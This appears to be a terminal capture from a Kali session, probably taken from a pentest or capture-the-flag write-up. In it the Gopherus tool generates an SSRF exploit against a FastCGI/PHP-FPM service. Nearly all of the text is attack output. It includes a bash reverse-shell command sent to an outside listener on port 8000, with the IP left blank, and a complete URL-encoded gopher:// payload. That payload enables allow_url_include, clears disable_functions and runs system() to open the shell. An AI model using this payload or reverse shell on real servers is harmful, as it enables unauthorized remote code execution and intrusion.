 kali)-[~/tools/Gopherus]
$ python gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:
Terminal command to run:  bash -c "bash -i >& /dev/tcp/ /8000 0>&1"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SE
RVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH106%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A/
/input%0F%17SCRIPT_FILENAME/usr/share/php/PEAR.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00j%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash
%20-i%20%3E%26%20/dev/tcp/ /8000%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------